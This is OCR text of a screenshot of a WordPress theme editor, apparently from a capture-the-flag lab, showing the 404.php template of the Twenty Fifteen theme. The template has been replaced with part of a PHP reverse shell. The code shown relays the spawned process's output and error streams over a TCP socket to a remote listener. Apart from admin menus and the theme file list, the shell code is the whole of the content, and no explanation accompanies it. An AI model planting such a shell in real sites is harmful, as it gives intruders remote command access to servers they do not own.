 10.10.250.224/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template